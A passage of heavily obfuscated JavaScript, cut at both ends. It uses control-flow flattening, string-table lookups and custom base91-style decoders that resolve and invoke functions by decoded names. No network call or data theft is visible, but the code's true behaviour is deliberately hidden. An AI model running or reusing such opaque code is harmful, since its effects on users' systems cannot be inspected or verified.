VtMFvku[x2VSSa1[0x3]][(0x1,p3jDSSk.uvTh9Uv)(x2VSSa1[0x1b7])+x2VSSa1[0x312]](a6tu7E,WHhiYr)},p3jDSSk.uvTh9Uv=function(...hvWFnrv){return A0_9N_4(0x3,-0x83,-0x24,-0x48,{p3jDSSk:M7kwYN_.p3jDSSk,Y9Kz74t:{}},hvWFnrv).next().value},p3jDSSk.qvDQnE=function(...hvWFnrv){return A0_9N_4(-0x9b,0x12,0xf7,-0x5d,{p3jDSSk:M7kwYN_.p3jDSSk,hpRmiS:{}},hvWFnrv).next().value},xZTzytO(p3jDSSk.uvTh9Uv),xZTzytO(p3jDSSk.qvDQnE),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x4c,a6tu7E+=0x11,WHhiYr+=0x120,oxAt51+=-0x15f);break;case 0x97:case a6tu7E-0x69:cwTE5k([...Y9Kz74t.C3QBk1]=PKY29z,Y9Kz74t.u5lR6GU=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={vpxHim5:{}}){while(a6tu7E+WHhiYr+oxAt51!==-0x2)with(M7kwYN_.IfkN784||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case-0xcf:case 0x88:case 0x38:cwTE5k([M7kwYN_.vpxHim5.dYvxfM,M7kwYN_.vpxHim5.L6K5o7,M7kwYN_.vpxHim5.g0YFBE]=[0xaa,0x22,0xe3],Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0xa8]]=x2VSSa1[a6tu7E+0x1f3]);if(typeof i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0xa6]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=0x383,WHhiYr+=-0xed,oxAt51+=-0x15f);break}else{cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=0x1ce,WHhiYr+=0xff,oxAt51+=-0x15f);break}case WHhiYr- -0xad:case 0x7e:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[a6tu7E+-0x192]]]=(0x1,p3jDSSk.qvDQnE)(x79ayyc[Y9Kz74t.C3QBk1[x2VSSa1[0x2]]]);case-0x3f:cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=-0xe9,WHhiYr+=0xa9,oxAt51+=0x8b);break;case 0x57:default:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0x14]]];case 0x9f:case 0x54:case-0x19:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[a6tu7E+0x23]]];case 0xc:cwTE5k([M7kwYN_.vpxHim5.dYvxfM,M7kwYN_.vpxHim5.L6K5o7,M7kwYN_.vpxHim5.g0YFBE]=[-0xe5,-0x54,-0x9],M7kwYN_.IfkN784=M7kwYN_.utm8WDi,WHhiYr+=-0x59,oxAt51+=0x4b);break;case oxAt51- -0xb9:}},Y9Kz74t.IPBYHUg=void 0x0,Y9Kz74t.gEulgwL=(a6tu7E+0x84,Y9Kz74t.u5lR6GU)(-0x1ef,0xa8,0x78).next().value);if(Y9Kz74t.IPBYHUg){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x2,a6tu7E+=0x8,oxAt51+=0xae);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x2,a6tu7E+=0x88,oxAt51+=-0x70);break}case M7kwYN_.p3jDSSk.RCJduv+-0x111:cwTE5k([...VC0iTnz.vBGRwh]=PKY29z,VC0iTnz.vBGRwh[x2VSSa1[WHhiYr+-0x13]]=x2VSSa1[0x4]);if(typeof i_Olo1[VC0iTnz.vBGRwh[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.VC0iTnz,a6tu7E+=-0x41,oxAt51+=0x1b3);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.VC0iTnz,hvWFnrv+=-0x31f,a6tu7E+=0x1b8,oxAt51+=0x1b3);break}case-0xf8:case-0x7a:cwTE5k([[],VtMFvku[x2VSSa1[0x3]]]=g6j7EZK,VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xa7])](hTaqSl),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xa8])+x2VSSa1[0x134]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x136])+(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xac])+x2VSSa1[0x138]]((0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x25b])+(0x1,uvTh9Uv)(x2VSSa1[0x13a])+(0x1,uvTh9Uv)(x2VSSa1[0x13b])+(0x1,uvTh9Uv)(x2VSSa1[0x13c])+(0x1,uvTh9Uv)(x2VSSa1[0x13d])));if(VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x13e])+x2VSSa1[WHhiYr+0x248]]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x3d,a6tu7E+=0x156,WHhiYr+=-0x167,oxAt51+=0xb5);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x19a,a6tu7E+=0x212,WHhiYr+=-0x68,oxAt51+=0x17e);break}case 0x8c:default:case WHhiYr-0x104:return eLy48A(tG8WkhI[x2VSSa1[0x16]]);case-0xe4:case M7kwYN_.p3jDSSk.RCJduv+-0xfd:cwTE5k(DbOkXM[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x1b4])+\"\\u006e\",VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1b5])+x2VSSa1[0x1b6]](hvWFnrv,a6tu7E)})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xb2])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;xZTzytO(oxAt51);function WHhiYr(hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_={gzBkOy7:{}}){while(WHhiYr+oxAt51!==-0x30)with(M7kwYN_.OtSd8n||M7kwYN_)switch(WHhiYr+oxAt51){case M7kwYN_.gzBkOy7.PmhfYdr+0x78:case-0x8:case-0x1a:cwTE5k(M7kwYN_.gzBkOy7._hBJD05=x2VSSa1[0x2],M7kwYN_.gzBkOy7.f81PtU2=x2VSSa1[WHhiYr+0xe6],M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,oxAt51+=0x7f);break;case oxAt51!=0x1db&&oxAt51!=0x15c&&oxAt51-0xe4:cwTE5k(M7kwYN_.gzBkOy7.MJ0Bs6w=lMwa7r.length,M7kwYN_.gzBkOy7.Lhoavf=[],M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,oxAt51+=0x47);break;case WHhiYr- -0xe5:cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0x59,oxAt51+=0x30);break;case WHhiYr- -0x1db:case 0x4b:case 0x54:M7kwYN_.gzBkOy7.YecNxk=-x2VSSa1[0x4];for(M7kwYN_.gzBkOy7.rDgn114=x2VSSa1[WHhiYr+0xe6];rDgn114<MJ0Bs6w;rDgn114++){M7kwYN_.gzBkOy7.yUDfz1W=gBaZxcw.indexOf(lMwa7r[rDgn114]);if(yUDfz1W===-x2VSSa1[0x4])continue;if(YecNxk<x2VSSa1[0x2]){YecNxk=yUDfz1W}else{cwTE5k(YecNxk+=yUDfz1W*x2VSSa1[WHhiYr+0x101],_hBJD05|=YecNxk<<f81PtU2,f81PtU2+=(YecNxk&x2VSSa1[WHhiYr+0x116])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(Lhoavf.push(_hBJD05&x2VSSa1[WHhiYr+0xfb]),_hBJD05>>=x2VSSa1[0xa],f81PtU2-=x2VSSa1[0xa])}while(f81PtU2>x2VSSa1[0x18]);YecNxk=-x2VSSa1[WHhiYr+0xe8]}}if(YecNxk>-x2VSSa1[WHhiYr+0xe8]){cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=0x277,oxAt51+=-0x2a3);break}else{cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=0x1ba,oxAt51+=-0x2a3);break}case 0x6d:case-0x39:cwTE5k([M7kwYN_.gzBkOy7.HYXQN4B,M7kwYN_.gzBkOy7.PmhfYdr]=[0xba,-0xc3],M7kwYN_.OtSd8n=M7kwYN_.rd2tbx,WHhiYr+=-0x91,oxAt51+=0x6f);break;case WHhiYr!=0xd6&&WHhiYr-0xc8:cwTE5k(Lhoavf.push((_hBJD05|YecNxk<<f81PtU2)&x2VSSa1[WHhiYr+-0x17c]),M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0xbd);break;case 0xe:case 0x69:return a6tu7E=!0x0,eLy48A(Lhoavf);case 0x3e:default:case 0x7:cwTE5k([M7kwYN_.gzBkOy7.HYXQN4B,M7kwYN_.gzBkOy7.PmhfYdr]=[0x27,0x0],gzBkOy7.gBaZxcw=\"\\x56\\x59\\x4a\\x41\\x65\\x6b\\x4f\\x63\\x73\\x6e\\x51\\x44\\x6f\\x58\\x49\\x57\\x62\\x67\\x4e\\x72\\x61\\x70\\x45\\x6a\\x50\\x5a\\x4c\\x47\\x71\\x69\\x54\\x52\\x6d\\x68\\x64\\x6c\\x74\\x48\\x46\\x4d\\x5d\\x55\\x53\\x4b\\x40\\x2f\\x5b\\x42\\x77\\x66\\x3b\\x36\\x33\\x5f\\x28\\x2e\\x38\\x31\\x39\\x7b\\x25\\x2b\\x60\\x3e\\x2c\\x76\\x23\\x30\\x35\\x7a\\x22\\x21\\x79\\x37\\x24\\x32\\x75\\x26\\x78\\x5e\\x7d\\x7e\\x3a\\x7c\\x34\\x2a\\x3d\\x29\\x3f\\x3c\\x43\",gzBkOy7.lMwa7r=\"\"+(hvWFnrv||\"\"),M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0xd4,oxAt51+=0x160);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0x10,-0x4b).next().value);if(a6tu7E){return WHhiYr}}function oxAt51(...hvWFnrv){var a6tu7E,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z={U0lMZ5w:{}}){while(oxAt51+M7kwYN_!==0x49)with(PKY29z.GoatZq_||PKY29z)switch(oxAt51+M7kwYN_){case 0xad:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[-0x9b,-0xd8],hvWFnrv[x2VSSa1[oxAt51+-0xf9]]=x2VSSa1[0x4]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0xf7]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x15f,M7kwYN_+=0x121);break}else{cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x83,M7kwYN_+=-0x8b);break}case-0x71:case 0x6f:return a6tu7E=!0x0,i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=WHhiYr(x79ayyc[hvWFnrv[x2VSSa1[oxAt51+0x68]]]);case PKY29z.U0lMZ5w.Zsos4F+0x6d:cwTE5k(PKY29z.GoatZq_=PKY29z.H3Dooo,oxAt51+=0x81,M7kwYN_+=0x97);break;case PKY29z.U0lMZ5w.Zsos4F+0xa8:hvWFnrv[x2VSSa1[oxAt51+-0x1b]]=x2VSSa1[oxAt51+-0x17];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[oxAt51+-0x19])){cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x81,M7kwYN_+=0x120);break}else{cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=0x5b,M7kwYN_+=-0x8c);break}case-0x96:default:case M7kwYN_- -0x134:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[0xce,-0x5e],PKY29z.GoatZq_=PKY29z.SAJdjfq,oxAt51+=-0x3b,M7kwYN_+=0x97);break;case oxAt51-0x1a:case-0x68:cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x81,M7kwYN_+=0xef);break;case-0x11:case M7kwYN_- -0xad:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[0xc8,-0xcb],PKY29z.GoatZq_=PKY29z.Cjs5un,oxAt51+=0x4c,M7kwYN_+=-0x55);break;case-0x61:return a6tu7E=!0x0,i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0x74]]];case-0xcc:case PKY29z.U0lMZ5w.DWR34Z+0x32:cwTE5k(PKY29z.GoatZq_=PKY29z.cXq1YCA,oxAt51+=0x244,M7kwYN_+=-0x12e);break}}cwTE5k(a6tu7E=void 0x0,oxAt51=M7kwYN_(0xf9,-0x4c).next().value);if(a6tu7E){return oxAt51}}if(oxAt51(x2VSSa1[0x1b8])in NpCqxRl){M7kwYN_()}function M7kwYN_(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0x21]]=xZTzytO(function(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1];return hvWFnrv[x2VSSa1[0x4]]({},a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])},x2VSSa1[0x1]),hvWFnrv[x2VSSa1[0x4]]=function(a6tu7E,WHhiYr,oxAt51){var M7kwYN_={},PKY29z,VtMFvku,jWTLv4J;if(a6tu7E[WHhiYr+oxAt51]!==x2VSSa1[0x22])return a6tu7E[WHhiYr+oxAt51];if(WHhiYr===oxAt51)return x2VSSa1[0x1b9];for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++){if(M7kwYN_[WHhiYr[PKY29z]]===x2VSSa1[0x22])M7kwYN_[WHhiYr[PKY29z]]=x2VSSa1[0x2];if(M7kwYN_[oxAt51[PKY29z]]===x2VSSa1[0x22])M7kwYN_[oxAt51[PKY29z]]=x2VSSa1[0x2];cwTE5k(M7kwYN_[WHhiYr[PKY29z]]++,M7kwYN_[oxAt51[PKY29z]]--)}for(VtMFvku in M7kwYN_)if(M7kwYN_[VtMFvku]!==x2VSSa1[0x2]){a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1ba];return x2VSSa1[0x1ba]}for(jWTLv4J=x2VSSa1[0x4];jWTLv4J<WHhiYr.length;jWTLv4J++)if(hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(x2VSSa1[0x2],jWTLv4J),oxAt51.substr(x2VSSa1[0x2],jWTLv4J))&&hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(jWTLv4J),oxAt51.substr(jWTLv4J))||hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(x2VSSa1[0x2],jWTLv4J),oxAt51.substr(oxAt51.length-jWTLv4J))&&hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(jWTLv4J),oxAt51.substr(x2VSSa1[0x2],oxAt51.length-jWTLv4J))){a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1b9];return x2VSSa1[0x1b9]}a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1ba];return x2VSSa1[0x1ba]},Vrje_v(oxAt51(x2VSSa1[0x1bb])).log(hvWFnrv[-x2VSSa1[0x21]]))}a6tu7E={[oxAt51(x2VSSa1[0x1bc])](...hvWFnrv){return(0x1,hTaqSl)(...hvWFnrv)}};return VtMFvku[x2VSSa1[0x3]][oxAt51(x2VSSa1[0x1bd])](hvWFnrv,a6tu7E)})),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x8,a6tu7E+=-0x74);break;case-0xa5:case 0x1b:case WHhiYr-0x29c:cwTE5k(a7b2sjj[x2VSSa1[0x1]]=\"\"+(a7b2sjj[x2VSSa1[0x2]]||\"\"),a7b2sjj[x2VSSa1[0x5]]=a7b2sjj[x2VSSa1[0x1]].length,a7b2sjj[x2VSSa1[0x16]]=[],M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x3a,a6tu7E+=0x18c,WHhiYr+=-0x115,oxAt51+=0xcb);break;case oxAt51- -0xb:return i_Olo1[vBGRwh[x2VSSa1[0x2]]]=(0x1,M7kwYN_.lbVgaah.Sytwreu)(x79ayyc[vBGRwh[x2VSSa1[0x2]]]);case hvWFnrv-0x39:return gEulgwL}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xd7,-0x133,-0xc9,0xa7).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1d4])]:function(){var[[VtMFvku],jWTLv4J]=g6j7EZK;jWTLv4J[WHhiYr(x2VSSa1[0x1d5])](VtMFvku[WHhiYr(x2VSSa1[0x1d6])])},[WHhiYr(x2VSSa1[0x1d7])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,M7kwYN_,PKY29z={DtopRBo:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51+M7kwYN_!==0xa0)with(PKY29z.cJGSpAY||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51+M7kwYN_){case-0x21:case-0x19:case PKY29z.DtopRBo.crX5Uv+0xd:return eLy48A(axdchgm[x2VSSa1[oxAt51+-0x9]]);case 0x24:case-0x37:cwTE5k(PKY29z.DtopRBo.crX5Uv=0xae,PKY29z.cJGSpAY=PKY29z.DtopRBo,hvWFnrv+=-0x3,a6tu7E+=-0xd2,oxAt51+=-0x194,M7kwYN_+=0x156);break;case PKY29z.DtopRBo.crX5Uv+-0x1:case 0x5d:return i_Olo1[r0YdRO[x2VSSa1[0x2]]];case 0xf2:case-0xe:case 0x1e:cwTE5k(axdchgm[x2VSSa1[a6tu7E+0x1b0]]=axdchgm[x2VSSa1[0x66]].length,axdchgm[x2VSSa1[oxAt51+0xb4]]=[],axdchgm[x2VSSa1[0x14]]=x2VSSa1[a6tu7E+0xf5],PKY29z.cJGSpAY=PKY29z.Vc2UmG,M7kwYN_+=0xd3);break;default:return i_Olo1[r0YdRO[x2VSSa1[0x2]]]=(0x1,PKY29z.DtopRBo.KTzjLpd)(x79ayyc[r0YdRO[x2VSSa1[0x2]]]);case-0xc6:case 0x12:cwTE5k(PKY29z.DtopRBo.crX5Uv=-0x4,axdchgm[x2VSSa1[0xbd]]=axdchgm[x2VSSa1[oxAt51+-0xc1]].length,axdchgm[x2VSSa1[0xc]]=[],axdchgm[x2VSSa1[0x14]]=x2VSSa1[a6tu7E+-0x2f],PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=0x15,a6tu7E+=-0x124,oxAt51+=-0x1cf,M7kwYN_+=0x391);break;case hvWFnrv-0x1c8:cwTE5k(PKY29z.cJGSpAY=PKY29z.dNDIVY,hvWFnrv+=-0x196,oxAt51+=0x325);break;case PKY29z.DtopRBo.crX5Uv+-0x1a:cwTE5k([...IxAHvh.r0YdRO]=aMkEck,IxAHvh.r0YdRO[x2VSSa1[oxAt51+0xc2]]=x2VSSa1[oxAt51+0xc6]);if(typeof i_Olo1[IxAHvh.r0YdRO[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0x2e0])){cwTE5k(PKY29z.cJGSpAY=PKY29z.IxAHvh,hvWFnrv+=-0x9e,M7kwYN_+=-0xa5);break}else{cwTE5k(PKY29z.cJGSpAY=PKY29z.IxAHvh,hvWFnrv+=0x67,a6tu7E+=-0x2f6,oxAt51+=0x179,M7kwYN_+=0x12f);break}case 0x41:cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x19a,a6tu7E+=-0x15,oxAt51+=0xc6,M7kwYN_+=-0x4a);break;case 0xae:cwTE5k(PKY29z.DtopRBo.crX5Uv=0xd3,DtopRBo.tx25sP=function(...hvWFnrv){return A0_9N_4(-0x11e,0x2e2,-0xc2,-0x49,{DtopRBo:PKY29z.DtopRBo,IxAHvh:{}},hvWFnrv).next().value},DtopRBo.KTzjLpd=function(...hvWFnrv){return A0_9N_4(-0x155,0x99,0x1,0xaf,{DtopRBo:PKY29z.DtopRBo,Vc2UmG:{}},hvWFnrv).next().value},xZTzytO(DtopRBo.tx25sP),xZTzytO(DtopRBo.KTzjLpd),[[VtMFvku[-x2VSSa1[oxAt51+-0x6a]]],VtMFvku[x2VSSa1[0xf]]]=g6j7EZK);return jWTLv4J=!0x0,Vrje_v(WHhiYr(x2VSSa1[oxAt51+0x12d])+x2VSSa1[0x99])(VtMFvku[-x2VSSa1[0x41]][(0x1,DtopRBo.tx25sP)(x2VSSa1[0x1d9])]);case-0xf2:for(axdchgm[x2VSSa1[a6tu7E+0x68]]=x2VSSa1[0x2];axdchgm[x2VSSa1[0xc3]]<axdchgm[x2VSSa1[oxAt51+0xa8]];axdchgm[x2VSSa1[a6tu7E+0x68]]++){axdchgm[x2VSSa1[hvWFnrv+0xfa]]=axdchgm[x2VSSa1[hvWFnrv+0xc4]].indexOf(axdchgm[x2VSSa1[0x66]][axdchgm[x2VSSa1[0xc3]]]);if(axdchgm[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(axdchgm[x2VSSa1[0x4c]]<x2VSSa1[0x2]){axdchgm[x2VSSa1[a6tu7E+-0xf]]=axdchgm[x2VSSa1[0x39]]}else{cwTE5k(axdchgm[x2VSSa1[a6tu7E+-0xf]]+=axdchgm[x2VSSa1[a6tu7E+-0x22]]*x2VSSa1[0x1d],axdchgm[x2VSSa1[0x14]]|=axdchgm[x2VSSa1[0x4c]]<<axdchgm[-x2VSSa1[0x27]],axdchgm[-x2VSSa1[0x27]]+=(axdchgm[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[hvWFnrv+0xdd]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(axdchgm[x2VSSa1[oxAt51+-0x9]].push(axdchgm[x2VSSa1[hvWFnrv+0xd5]]&x2VSSa1[a6tu7E+-0x44]),axdchgm[x2VSSa1[a6tu7E+-0x47]]>>=x2VSSa1[0xa],axdchgm[-x2VSSa1[0x27]]-=x2VSSa1[0xa])}while(axdchgm[-x2VSSa1[0x27]]>x2VSSa1[0x18]);axdchgm[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(axdchgm[x2VSSa1[0x4c]]>-x2VSSa1[a6tu7E+-0x57]){cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x5d,M7kwYN_+=0x12d);break}else{cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x5d,a6tu7E+=0x287,M7kwYN_+=-0x58);break}case M7kwYN_- -0x19d:cwTE5k(PKY29z.cJGSpAY=PKY29z.DtopRBo,a6tu7E+=-0x146,oxAt51+=-0x22c,M7kwYN_+=0x1c9);break;case-0xc:cwTE5k([...Vc2UmG.axdchgm]=aMkEck,Vc2UmG.axdchgm[x2VSSa1[a6tu7E+-0x99]]=x2VSSa1[0x4],Vc2UmG.axdchgm[x2VSSa1[oxAt51+0x2]]=\"\\x60\\x33\\x78\\x3b\\x28\\x7b\\x75\\x39\\x7e\\x62\\x34\\x76\\x7c\\x41\\x30\\x74\\x3e\\x52\\x55\\x69\\x53\\x4a\\x25\\x45\\x72\\x23\\x6a\\x63\\x43\\x64\\x2a\\x47\\x31\\x73\\x6d\\x6c\\x68\\x3d\\x48\\x29\\x4d\\x66\\x7d\\x22\\x77\\x71\\x57\\x2e\\x42\\x7a\\x5f\\x3f\\x49\\x3c\\x26\\x56\\x6f\\x50\\x5d\\x58\\x36\\x24\\x32\\x54\\x40\\x46\\x65\\x5e\\x2b\\x70\\x4b\\x67\\x21\\x79\\x35\\x5a\\x44\\x51\\x4e\\x61\\x4f\\x2f\\x37\\x38\\x2c\\x4c\\x5b\\x59\\x6b\\x3a\\x6e\",Vc2UmG.axdchgm[x2VSSa1[0x66]]=\"\"+(Vc2UmG.axdchgm[x2VSSa1[0x2]]||\"\"),PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=0x94,a6tu7E+=-0x18c,oxAt51+=-0xa9,M7kwYN_+=0x19f);break;case 0xcc:case PKY29z.DtopRBo.crX5Uv+-0x20:cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x19c,a6tu7E+=-0x15f,oxAt51+=-0x6b,M7kwYN_+=0x2a5);break;case PKY29z.DtopRBo.crX5Uv+-0xe:case 0x57:cwTE5k(axdchgm[-x2VSSa1[0x27]]=x2VSSa1[oxAt51+0xaa],axdchgm[x2VSSa1[0x4c]]=-x2VSSa1[a6tu7E+0xf7],PKY29z.cJGSpAY=PKY29z.Vc2UmG,a6tu7E+=0x14e,oxAt51+=0xbd,M7kwYN_+=-0x3c2);break;case a6tu7E!=0x31&&a6tu7E-0x1f:cwTE5k(PKY29z.cJGSpAY=PKY29z.uJEjzx,hvWFnrv+=0x19,a6tu7E+=-0x12a,oxAt51+=-0x4a,M7kwYN_+=0x156);break;case PKY29z.DtopRBo.crX5Uv+-0xf5:cwTE5k(axdchgm[x2VSSa1[0xc]].push((axdchgm[x2VSSa1[0x14]]|axdchgm[x2VSSa1[0x4c]]<<axdchgm[-x2VSSa1[0x27]])&x2VSSa1[0x17]),PKY29z.cJGSpAY=PKY29z.Vc2UmG,a6tu7E+=0x287,M7kwYN_+=-0x185);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x60,0xc5,0xab,-0x62).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1da])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={rQ7457R:{}},PKY29z){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0x21)with(M7kwYN_.xt8D5Za||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){default:case-0x1e:return;case oxAt51-0x162:case-0x22:case 0xf6:[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return jWTLv4J=!0x0,Vrje_v((0x1,I5NSxGk)(x2VSSa1[0x1db]))(VtMFvku[x2VSSa1[0x3]][(0x1,I5NSxGk)(x2VSSa1[0x1dc])]);case oxAt51- -0x89:cwTE5k([...U1N95p.rBT8ba_]=PKY29z,U1N95p.iTB1eD_=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51={pqpJ5tE:{}}){while(a6tu7E+WHhiYr!==-0xdb)with(oxAt51.Uc4q5Eq||oxAt51)switch(a6tu7E+WHhiYr){case-0x33:case-0xe1:case-0xb:cwTE5k(U1N95p.rBT8ba_[-x2VSSa1[a6tu7E+0x196]]=x2VSSa1[0x2],U1N95p.rBT8ba_[x2VSSa1[0x15]]=x2VSSa1[a6tu7E+0xfa],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0x12f,WHhiYr+=-0x12d);break;case-0xcd:cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x1]]=\"\"+(U1N95p.rBT8ba_[x2VSSa1[0x2]]||\"\"),U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0xfd]]=U1N95p.rBT8ba_[x2VSSa1[0x1]].length,U1N95p.rBT8ba_[x2VSSa1[0x16]]=[],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,WHhiYr+=0x9a);break;case 0x6c:case oxAt51.pqpJ5tE.lwvFtZD+0xc:cwTE5k(oxAt51.Uc4q5Eq=oxAt51.hULcEoq,a6tu7E+=-0x1ed,WHhiYr+=0x10f);break;case a6tu7E- -0x3b:cwTE5k([oxAt51.pqpJ5tE.lwvFtZD,oxAt51.pqpJ5tE.MtWo1x]=[0x51,0x51],oxAt51.Uc4q5Eq=oxAt51.wgFxcR,a6tu7E+=-0x78,WHhiYr+=0x4);break;case-0x7d:case 